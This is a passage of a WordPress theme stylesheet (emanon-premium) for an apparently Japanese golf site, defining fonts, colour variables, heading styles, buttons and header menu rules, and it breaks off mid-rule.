{width:100%;height:100%;}@font-face {font-family:"icomoon";src:url("https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/fonts/icomoon/fonts/icomoon.eot?9greip");src:url("https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/fonts/icomoon/fonts/icomoon.eot?9greip#iefix") format("embedded-opentype"),url("https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/fonts/icomoon/fonts/icomoon.ttf?9greip") format("truetype"),url("https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/fonts/icomoon/fonts/icomoon.woff?9greip") format("woff"),url("https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/fonts/icomoon/fonts/icomoon.svg?9greip#icomoon") format("svg");font-weight:normal;font-style:normal;font-display:block;}.u-display-block {display:block;}.u-display-flex {display:flex;}.u-display-none {display:none;}.u-display-hidden {visibility:hidden;}.u-display-sp {display:block;}.u-display-flex-sp {display:flex;}.u-display-inline-flex-sp {display:inline-flex;}.u-display-tablet {display:block;}.u-display-tablet-pc {display:none;}.u-display-pc {display:none;}.u-display-flex-pc {display:none;}.u-display-inline-flex-pc {display:none;}.u-display-inline-flex-tablet-pc {display:none;}@media screen and (min-width:600px) {.u-display-sp {display:none;}.u-display-flex-sp {display:none;}.u-display-inline-flex-sp {display:none;}.u-display-tablet {display:block;}.u-display-tablet-pc {display:block;}.u-display-inline-flex-tablet-pc {display:inline-flex;}}@media screen and (min-width:960px) {.u-display-tablet {display:none;}.u-display-pc {display:block;}.u-display-flex-pc {display:flex;}.u-display-inline-flex-pc {display:inline-flex;}}@media screen and (max-width:599px) {.u-alignwide-sp {position:relative;max-width:100vw;margin-left:-12px;margin-right:-12px;}.u-alignfull-sp {position:relative;left:calc(50% - 50vw);width:100vw;max-width:100vw;}}:root {--ep-one-col-content-width-front-page:1180px;--ep-one-col-content-width:1180px;--ep-one-col-content-width-post:1180px;--ep-one-col-content-width-sales:1180px;--ep-one-col-content-width-blog:1180px;--ep-one-col-content-width-archive:1180px;--ep-one-col-content-width-search:1180px;--ep-one-col-content-width-error404:1180px;--ep-sidebar-width:332px;--ep-sidebar-left-width:180px;}button,input[type="button"],input[type="submit"],.c-btn {border-radius:3px;text-decoration:none;}input[type="button"]:hover,input[type="submit"]:hover,.c-btn:hover {opacity:0.8;}.is-text-decoration-none .article-body p a,.is-text-decoration-none .article-body li a,.is-text-decoration-none .article-body .wp-element-caption a,.is-text-decoration-none .article-body blockquote cite a {text-decoration:none;}.is-text-decoration-underline .article-body p a,.is-text-decoration-underline .article-body li a,.is-text-decoration-underline .article-body .wp-element-caption a,.is-text-decoration-underline .article-body blockquote cite a {text-decoration:underline;text-decoration-skip-ink:none;}.is-text-decoration-underline-hover .article-body p a,.is-text-decoration-underline-hover .article-body li a,.is-text-decoration-underline-hover .article-body .wp-element-caption a,.is-text-decoration-underline-hover .article-body blockquote cite a {text-decoration:none;}.is-text-decoration-underline-hover .article-body p a:hover,.is-text-decoration-underline-hover .article-body li a:hover,.is-text-decoration-underline-hover .article-body .wp-element-caption a:hover,.is-text-decoration-underline-hover .article-body blockquote cite a:hover {text-decoration:underline;text-decoration-skip-ink:none;}:root {--ep-body-font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;--ep-base-font-size-sp:16px;--ep-base-font-size-tablet:16px;--ep-base-font-size-pc:16px;--ep-base-line-height-sp:1.6;--ep-base-line-height-tablet:1.6;--ep-base-line-height-pc:1.6;--ep-base-letter-spacing-sp:0.05em;--ep-base-letter-spacing-tablet:0.05em;--ep-base-letter-spacing-pc:0.05em;--ep-article-line-height-sp:1.8;--ep-article-line-height-tablet:1.8;--ep-article-line-height-pc:1.8;}.site-title a {text-decoration:none;font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:bold;}.site-description {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:normal;}.main-visual__title {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:bold;}.main-visual__sub-title {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:normal;}.main-visual__message {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:normal;}.main-visual__btn {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:normal;}h1 {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:bold;}.article-title__sub,.archive-title__sub {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:normal;}h2:not(.main-visual__title ) {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:bold;}h3 {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:bold;}h4 {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:bold;}h5 {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:bold;}h6 {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:bold;}.header-menu {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:normal;}.footer-menu {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:normal;}:root {--ep-primary-color:#15c165;--ep-primary-light-color:#8ba0b6;--ep-primary-secondary-color:#8c6e8c;--ep-primary-link-color:#004e8e;--ep-primary-link-hover-color:#828990;}.cat-name {background-color:#15c165;color:#fff;}.sticky-info .icon-star-full {color:#8c6e8c;}.has-title-counter-color .article-title::before {background-color:#3f5973;color:#ffffff}.post-list-meta__cat {background-color:#15c165;color:#fff;}.widget_popular_post .popular-post-rank {background-color:#15c165;}.widget_popular_post .has_thumbnail .popular-post-rank {background-color:initial;border-color:#15c165 transparent transparent transparent;}.h2-bg-color .article-body h2.wp-block-heading:not(.is-style-none),.h3-bg-color .article-body h3.wp-block-heading:not(.is-style-none),.h4-bg-color .article-body h4.wp-block-heading:not(.is-style-none),.h2-bg-color .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-bg-color .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-bg-color .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;padding-right:12px;padding-left:12px;background-color:#15c165;color:#ffffff;}.h2-bg-color-radius .article-body h2.wp-block-heading:not(.is-style-none),.h3-bg-color-radius .article-body h3.wp-block-heading:not(.is-style-none),.h4-bg-color-radius .article-body h4.wp-block-heading:not(.is-style-none),.h2-bg-color-radius .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-bg-color-radius .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-bg-color-radius .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;padding-right:12px;padding-left:12px;border-radius:3px;background-color:#15c165;color:#ffffff;}.h2-bg-color-border-left .article-body h2.wp-block-heading:not(.is-style-none),.h3-bg-color-border-left .article-body h3.wp-block-heading:not(.is-style-none),.h4-bg-color-border-left .article-body h4.wp-block-heading:not(.is-style-none),.h2-bg-color-border-left .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-bg-color-border-left .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-bg-color-border-left .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;padding-right:8px;padding-left:12px;background-color:#8ba0b6;border-left:6px solid #15c165;color:#ffffff;}.h2-bg-color-broken-corner .article-body h2.wp-block-heading:not(.is-style-none),.h3-bg-color-broken-corner .article-body h3.wp-block-heading:not(.is-style-none),.h4-bg-color-broken-corner .article-body h4.wp-block-heading:not(.is-style-none),.h2-bg-color-broken-corner .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-bg-color-broken-corner .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-bg-color-broken-corner .cta-content__inner h4.wp-block-heading:not(.is-style-none) {position:relative;padding-top:8px;padding-bottom:8px;padding-right:12px;padding-left:12px;background-color:#15c165;color:#ffffff;}.h2-bg-color-broken-corner .article-body h2.wp-block-heading:not(.is-style-none)::before,.h3-bg-color-broken-corner .article-body h3.wp-block-heading:not(.is-style-none)::before,.h4-bg-color-broken-corner .article-body h4.wp-block-heading:not(.is-style-none)::before,.h2-bg-color-broken-corner .cta-content__inner h2.wp-block-heading:not(.is-style-none)::before,.h3-bg-color-broken-corner .cta-content__inner h3.wp-block-heading:not(.is-style-none)::before,.h4-bg-color-broken-corner .cta-content__inner h4.wp-block-heading:not(.is-style-none)::before {position:absolute;top:0;right:0;content:"";width:0;border-width:0 16px 16px 0;border-style:solid;box-shadow:-1px 1px 2px rgb(0 0 0 / 0.1);border-color:#ffffff #ffffff #e5e7e8 #e5e7e8;}.h2-bg-color-broken-corner .article-body.has-category-content h2.wp-block-heading:not(.is-style-none)::before,.h3-bg-color-broken-corner .article-body.has-category-content h3.wp-block-heading:not(.is-style-none)::before,.h4-bg-color-broken-corner .article-body.has-category-content h4.wp-block-heading:not(.is-style-none)::before,.h2-bg-color-broken-corner .cta-content__inner.has-category-content h2.wp-block-heading:not(.is-style-none)::before,.h3-bg-color-broken-corner .cta-content__inner.has-category-content h3.wp-block-heading:not(.is-style-none)::before,.h4-bg-color-broken-corner .cta-content__inner.has-category-content h4.wp-block-heading:not(.is-style-none)::before {border-color:#ffffff #ffffff #e5e7e8 #e5e7e8;}.h2-bg-color-ribbon .article-body h2.wp-block-heading:not(.is-style-none),.h3-bg-color-ribbon .article-body h3.wp-block-heading:not(.is-style-none),.h4-bg-color-ribbon .article-body h4.wp-block-heading:not(.is-style-none),.h2-bg-color-ribbon .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-bg-color-ribbon .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-bg-color-ribbon .cta-content__inner h4.wp-block-heading:not(.is-style-none) {position:relative;padding-top:8px;padding-bottom:8px;padding-right:12px;padding-left:12px;background-color:#15c165;color:#ffffff;}.h2-bg-color-ribbon .article-body h2.wp-block-heading:not(.is-style-none)::before,.h3-bg-color-ribbon .article-body h3.wp-block-heading:not(.is-style-none)::before,.h4-bg-color-ribbon .article-body h4.wp-block-heading:not(.is-style-none)::before,.h2-bg-color-ribbon .cta-content__inner h2.wp-block-heading:not(.is-style-none)::before,.h3-bg-color-ribbon .cta-content__inner h3.wp-block-heading:not(.is-style-none)::before,.h4-bg-color-ribbon .cta-content__inner h4.wp-block-heading:not(.is-style-none)::before {position:absolute;content:"";top:100%;left:0;border-width:0 20px 12px 0;border-style:solid;border-color:transparent;border-right-color:rgb(0 0 0 / 0.1);}.h2-speech-bubble .article-body h2.wp-block-heading:not(.is-style-none),.h3-speech-bubble .article-body h3.wp-block-heading:not(.is-style-none),.h4-speech-bubble .article-body h4.wp-block-heading:not(.is-style-none),.h2-speech-bubble .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-speech-bubble .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-speech-bubble .cta-content__inner h4.wp-block-heading:not(.is-style-none) {position:relative;padding-top:8px;padding-bottom:8px;padding-right:12px;padding-left:12px;border-radius:3px;background-color:#15c165;color:#ffffff;}.h2-speech-bubble .article-body h2.wp-block-heading:not(.is-style-none)::before,.h3-speech-bubble .article-body h3.wp-block-heading:not(.is-style-none)::before,.h4-speech-bubble .article-body h4.wp-block-heading:not(.is-style-none)::before,.h2-speech-bubble .cta-content__inner h2.wp-block-heading:not(.is-style-none)::before,.h3-speech-bubble .cta-content__inner h3.wp-block-heading:not(.is-style-none)::before,.h4-speech-bubble .cta-content__inner h4.wp-block-heading:not(.is-style-none)::before {content:"";position:absolute;bottom:-8px;left:24px;width:16px;height:16px;background:inherit;transform:rotate(45deg);}.h2-speech-bubble-border .article-body.has-category-content h2.wp-block-heading:not(.is-style-none)::before,.h3-speech-bubble-border .article-body.has-category-content h3.wp-block-heading:not(.is-style-none)::before,.h4-speech-bubble-border .article-body.has-category-content h4.wp-block-heading:not(.is-style-none)::before {background-color:#ffffff;}.h2-speech-bubble-border .article-body h2.wp-block-heading:not(.is-style-none),.h3-speech-bubble-border .article-body h3.wp-block-heading:not(.is-style-none),.h4-speech-bubble-border .article-body h4.wp-block-heading:not(.is-style-none),.h2-speech-bubble-border .cta-content__inner.has-category-content h2.wp-block-heading:not(.is-style-none)::before,.h3-speech-bubble-border .cta-content__inner.has-category-content h3.wp-block-heading:not(.is-style-none)::before,.h4-speech-bubble-border .cta-content__inner.has-category-content h4.wp-block-heading:not(.is-style-none)::before {position:relative;padding-top:8px;padding-bottom:8px;padding-right:12px;padding-left:12px;border-radius:3px;border:2px solid #15c165;}.h2-speech-bubble-border .article-body h2.wp-block-heading:not(.is-style-none)::before,.h3-speech-bubble-border .article-body h3.wp-block-heading:not(.is-style-none)::before,.h4-speech-bubble-border .article-body h4.wp-block-heading:not(.is-style-none)::before,.h2-speech-bubble-border .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-speech-bubble-border .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-speech-bubble-border .cta-content__inner h4.wp-block-heading:not(.is-style-none) {content:"";position:absolute;bottom:-9px;left:24px;width:16px;height:16px;border-right:2px solid#15c165;border-bottom:2px solid#15c165;background-color:#ffffff;transform:rotate(45deg);}.h2-border .article-body h2.wp-block-heading:not(.is-style-none),.h3-border .article-body h3.wp-block-heading:not(.is-style-none),.h4-border .article-body h4.wp-block-heading:not(.is-style-none),.h2-border .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-border .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-border .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;padding-right:12px;padding-left:12px;border:2px solid #15c165;}.h2-border-radius .article-body h2.wp-block-heading:not(.is-style-none),.h3-border-radius .article-body h3.wp-block-heading:not(.is-style-none),.h4-border-radius .article-body h4.wp-block-heading:not(.is-style-none),.h2-border-radius .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-border-radius .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-border-radius .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;padding-right:12px;padding-left:12px;border-radius:3px;border:2px solid #15c165;}.h2-border-bottom .article-body h2.wp-block-heading:not(.is-style-none),.h3-border-bottom .article-body h3.wp-block-heading:not(.is-style-none),.h4-border-bottom .article-body h4.wp-block-heading:not(.is-style-none),.h2-border-bottom .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-border-bottom .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-border-bottom .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;border-bottom:2px solid #15c165;}.h2-border-bottom-two-colors .article-body h2.wp-block-heading:not(.is-style-none),.h3-border-bottom-two-colors .article-body h3.wp-block-heading:not(.is-style-none),.h4-border-bottom-two-colors .article-body h4.wp-block-heading:not(.is-style-none),.h2-border-bottom-two-colors .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-border-bottom-two-colors .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-border-bottom-two-colors .cta-content__inner h4.wp-block-heading:not(.is-style-none) {position:relative;padding-top:8px;padding-bottom:8px;border-bottom:solid 3px #8ba0b6;}.h2-border-bottom-two-colors .article-body h2.wp-block-heading:not(.is-style-none)::before,.h3-border-bottom-two-colors .article-body h3.wp-block-heading:not(.is-style-none)::before,.h4-border-bottom-two-colors .article-body h4.wp-block-heading:not(.is-style-none)::before,.h2-border-bottom-two-colors .cta-content__inner h2.wp-block-heading:not(.is-style-none)::before,.h3-border-bottom-two-colors .cta-content__inner h3.wp-block-heading:not(.is-style-none)::before,.h4-border-bottom-two-colors .cta-content__inner h4.wp-block-heading:not(.is-style-none)::before {position:absolute;content:"";bottom:-3px;left:0;width:15%;height:3px;background-color:#15c165;z-index:2;}.h2-border-bottom-gradient-colors .article-body h2.wp-block-heading:not(.is-style-none),.h3-border-bottom-gradient-colors .article-body h3.wp-block-heading:not(.is-style-none),.h4-border-bottom-gradient-colors .article-body h4.wp-block-heading:not(.is-style-none),.h2-border-bottom-gradient-colors .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-border-bottom-gradient-colors .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-border-bottom-gradient-colors .cta-content__inner h4.wp-block-heading:not(.is-style-none) {position:relative;padding-top:8px;padding-bottom:8px;}.h2-border-bottom-gradient-colors .article-body h2.wp-block-heading:not(.is-style-none)::before,.h3-border-bottom-gradient-colors .article-body h3.wp-block-heading:not(.is-style-none)::before,.h4-border-bottom-gradient-colors .article-body h4.wp-block-heading:not(.is-style-none)::before,.h2-border-bottom-gradient-colors .cta-content__inner h2.wp-block-heading:not(.is-style-none)::before,.h3-border-bottom-gradient-colors .cta-content__inner h3.wp-block-heading:not(.is-style-none)::before,.h4-border-bottom-gradient-colors .cta-content__inner h4.wp-block-heading:not(.is-style-none)::before {position:absolute;content:"";bottom:0;left:0;width:100%;height:3px;background-image:-webkit-linear-gradient(right, #8ba0b6 50%, #15c165 100%);background-image:linear-gradient(to left, #8ba0b6 50%, #15c165 100%);}.h2-border-top-bottom .article-body h2.wp-block-heading:not(.is-style-none),.h3-border-top-bottom .article-body h3.wp-block-heading:not(.is-style-none),.h4-border-top-bottom .article-body h4.wp-block-heading:not(.is-style-none),.h2-border-top-bottom .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-border-top-bottom .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-border-top-bottom .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;border-top:2px solid #15c165;border-bottom:2px solid #15c165}.h2-border-left .article-body h2.wp-block-heading:not(.is-style-none),.h3-border-left .article-body h3.wp-block-heading:not(.is-style-none),.h4-border-left .article-body h4.wp-block-heading:not(.is-style-none),.h2-border-left .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-border-left .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-border-left .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-left:12px;border-left:3px solid #15c165;}.h2-dashed-bottom .article-body h2.wp-block-heading:not(.is-style-none),.h3-dashed-bottom .article-body h3.wp-block-heading:not(.is-style-none),.h4-dashed-bottom .article-body h4.wp-block-heading:not(.is-style-none),.h2-dashed-bottom .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-dashed-bottom .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-dashed-bottom .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;border-bottom:2px dashed #15c165;}.h2-dashed-top-bottom .article-body h2.wp-block-heading:not(.is-style-none),.h3-dashed-top-bottom .article-body h3.wp-block-heading:not(.is-style-none),.h4-dashed-top-bottom .article-body h4.wp-block-heading:not(.is-style-none),.h2-dashed-top-bottom .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-dashed-top-bottom .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-dashed-top-bottom .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;border-top:2px dashed #15c165;border-bottom:2px dashed #15c165;}.is-style-group-center__checkmark .wp-block-group__inner-container::before,.is-style-group-left__checkmark .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__circle .wp-block-group__inner-container::before,.is-style-group-left__circle .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__cross .wp-block-group__inner-container::before,.is-style-group-left__cross .wp-block-group__inner-container::before {background-color:#dc3545;}.is-style-group-center__alert .wp-block-group__inner-container::before,.is-style-group-left__alert .wp-block-group__inner-container::before {background-color:#dc3545;}.is-style-group-center__question .wp-block-group__inner-container::before,.is-style-group-left__question .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__notice .wp-block-group__inner-container::before,.is-style-group-left__notice .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__point .wp-block-group__inner-container::before,.is-style-group-left__point .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__memo .wp-block-group__inner-container::before,.is-style-group-left__memo .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__bubble .wp-block-group__inner-container::before,.is-style-group-left__bubble .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__crown .wp-block-group__inner-container::before,.is-style-group-left__crown .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__star .wp-block-group__inner-container::before,.is-style-group-left__star .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__download .wp-block-group__inner-container::before,.is-style-group-left__download .wp-block-group__inner-container::before {background-color:#8ba0b6;}a,.c-link,.c-link__underline {color:#004e8e;}a:hover,a:active,.c-link:hover,.c-link:active,.c-link__underline:hover,.c-link__underline:active {color:#828990;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,select:focus {border:1px solid#828990;}.slick-prev,.slick-next {border-color:#004e8e;}.slick-prev:hover,.slick-next:hover {border-color:#828990;}button,input[type="button"],input[type="submit"] {background-color:#15c165;color:#ffffff;}.search-submit {background-color:#15c165;border:1px solid#15c165;color:#ffffff;}.search-submit:hover {background-color:#8ba0b6;border:1px solid#8ba0b6;}button:hover,input[type="button"]:hover,input[type="submit"]:hover {background-color:#8ba0b6;border-color:#8ba0b6;}input[type="search"]:focus + .search-submit,input[type="search"]:focus + .wp-block-search__button {background-color:#828990;border:1px solid #828990;color:#ffffff;}.c-btn__main {background-color:#15c165;color:#ffffff;}.c-btn__main:hover {background-color:#8ba0b6;}.c-btn__outline {border:1px solid #15c165;color:#15c165;}.c-btn__outline:hover {border:1px solid #8ba0b6;color:#8ba0b6;}.c-btn__arrow .c-btn__outline .icon-read-arrow-right {color:#15c165;}.c-btn__arrow .c-btn__outline:hover .icon-read-arrow-right {color:#8ba0b6;}.js-btn__ripple {background-color:rgb( 130 137 144/ 0.4 );}.slick-dots button {background-color:#004e8e;}.slick-dots button:hover {background-color:#828990;}.slick-dots .slick-active button {background-color:#828990;}.page-numbers:hover {background-color:#828990;}.page-numbers.current {background-color:#004e8e;}.prev.page-numbers:hover,.next.page-numbers:hover {color:#828990;}.next.page-numbers:hover::before{color:#828990;}.prev.page-numbers:hover::before {color:#828990;}.next-page-link a:hover {color:#828990;}.next-page-link a:hover .icon-chevron-right {color:#828990;}.next-page .current > .page-numbers{background-color:#828990;}.post-navigation .nav-links a:hover {border:1px solid #828990;}.meta-category a:hover {border:solid 1px #828990;color:#484848;}.favorite-btn .favorite-btn_item {background-color:#15c165;border:solid 1px #15c165;}.favorite-btn .favorite-btn_item.remove-favorite {background-color:inherit;border:solid 1px #15c165;color:#15c165;}.breadcrumb__item a {text-decoration:none;color:#004e8e;}.breadcrumb__item a:hover {color:#828990;}.meta-post a:hover {color:#828990;}.article-header-full-width__inner .slider-cat a:hover {color:#828990;}.article-header-full-width__inner .slider-favorite-btn.remove-favorite {border:solid 1px #004e8e;color:#004e8e;}.article-header-full-width__inner .edit-link a:hover {color:#828990;}.article-header-full-width__inner .edit-link a:hover,.article-header-full-width__inner .meta-post a:hover {color:#828990;}.article-header__cover .meta-category a:hover {border:solid 1px #828990;color:#828990;}.article-header__cover .edit-link a:hover,.article-header__cover .meta-post a:hover {color:#828990;}.sns-follow {background-color:#3f5973;color:#ffffff;}.sns-follow__button:not(.sns-brand-color) .btn-main {background-color:#004e8e;}.sns-follow__button:not(.sns-brand-color) .btn-main:hover {background-color:#004e8e;}.tagcloud a:hover,.wp-block-tag-cloud .tag-cloud-link:hover {border:1px solid #828990;color:#828990;}.wp-block-tag-cloud.is-style-outline .tag-cloud-link:hover{border:2px solid #828990;color:#828990;}.tagcloud a:hover::before,.wp-block-tag-cloud .tag-cloud-link:hover::before {color:#828990;}.comment-reply-link {background-color:#004e8e;}.comment-reply-link:hover {background-color:#828990;}.sidebar .menu-item-has-children:hover > a::before {color:#828990;}.post-list__item::after {color:#828990;}.hotword-list_link:hover {border:solid 1px #828990;}.home.is-overlay:not(.paged) .header-info,.home.is-overlay:not(.paged) .header-tel-access__item a,[class*="_full_width"]:not(.paged).is-overlay .header-info,[class*="_full_width"]:not(.paged).is-overlay .header-tel-access__item a,[class*="_full_width_overlay"]:not(.paged).is-overlay .header-info,[class*="_full_width_overlay"]:not(.paged).is-overlay .header-tel-access__item a {color:#ffffff;}.header-info,.header-tel-access__item a {text-decoration:none;color:#ffffff;}.l-header-custom,.l-header-default,.l-header-center,.l-header-row {background-color:#0a0a0a;}.l-header-custom.has-border-top,.l-header-default.has-border-top,.l-header-center.has-border-top,.header-menu-center.has-border-top,.l-header-row.has-border-top {border-top:3px solid #3f5973;}.l-header-custom.has-border-bottom,.l-header-default.has-border-bottom,.l-header-center.has-border-bottom,.l-header-row.has-border-bottom {border-bottom:1px solid #e6e6e6;}.home.is-overlay:not(.paged) .header-site-branding:not(.is-drop-fixed) .site-title .header-site-branding__link,[class*="_full_width"].is-overlay:not(.paged) .header-site-branding .site-title .header-site-branding__link,[class*="_full_width_overlay"].is-overlay:not(.paged) .header-site-branding .site-title .header-site-branding__link {color:#ffffff;}.home.is-overlay:not(.paged) .header-site-branding .site-description,[class*="_full_width"].is-overlay:not(.paged) .header-site-branding .site-description,[class*="_full_width_overlay"].is-overlay:not(.paged) .header-site-branding .site-description {color:#ffffff;}.header-site-branding .site-title .header-site-branding__link {color:#333333;}.home.is-overlay .l-header-menu-fixed-logo .header-site-branding .site-description,.home.is-overlay .l-header-menu-drop-logo .header-site-branding .site-description,.header-site-branding .site-description {color:#828990;}.header-menu-default,.header-menu-center {background-color:#ffffff;}.header-menu-row .header-menu {background-color:rgb( 255 255 255/ 0 );}@media screen and (min-width:960px) {.header-cta.has-menu-background {background-color:rgb( 255 255 255/ 0 );}}.l-header-menu-drop__inner,.l-header-menu-fixed__inner {background-color:rgb( 255 255 255/ 1 );}.l-header-menu-drop-logo__inner,.l-header-menu-fixed-logo__inner {background-color:rgb( 255 255 255/ 1 );}.home.is-overlay:not(.paged) .l-header-menu-sp {background-color:rgb( 255 255 255/ 0 );}.l-header-menu-sp {background-color:rgb( 255 255 255/ 0 );}.header-menu-default.has-border-bottom,.header-menu-center.has-border-bottom {border-bottom:1px solid #e5e7e8;}.header-menu > .menu-item > a {text-decoration:none;color:#0a0a0a;}.header-menu > .menu-item:hover > a,.header-menu .current-menu-item:not(.u-smooth-scroll) > a {text-decoration:none;color:#8ba0b6;}.header-menu .sub-menu {background-color:#120f14;}.header-menu > .menu-item-has-children >.sub-menu::before {border-color:transparent transparent #120f14 transparent;}.header-menu .sub-menu .menu-item a {text-decoration:none;color:#ffffff;}.mega-menu__title {color:#333333;}.mega-menu__sub-title {color:#333333;}.home.is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item.u-smooth-scroll.current-menu-item > a,[class*="_full_width"].is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item.u-smooth-scroll.current-menu-item > a,[class*="_full_width_overlay"].is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item.u-smooth-scroll.current-menu-item > a,.home.is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item:not(.current-menu-item):not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02) > a,[class*="_full_width"].is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item:not(.current-menu-item):not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02) > a,[class*="_full_width_overlay"].is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item:not(.current-menu-item):not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02) > a {text-decoration:none;color:#ffffff;}.home.is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item.u-smooth-scroll.current-menu-item:hover > 